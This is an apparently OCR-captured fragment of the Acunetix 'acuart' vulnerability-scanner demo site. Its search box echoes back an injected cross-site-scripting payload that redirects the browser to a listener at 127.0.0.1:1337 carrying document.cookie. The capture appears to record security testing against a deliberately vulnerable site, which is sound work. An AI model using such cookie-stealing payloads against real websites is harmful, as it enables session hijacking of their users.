 cunetix acuart
Demonstration site for Acunetix Web Vulnerability Scanner
ategories | artists | disclaimer | your cart | guestbook | AJAX Demo
t
go
searched for: ">windows.location='http://127.0.0.1:1337/?
cookie='+document.cookie'
ategories
rtists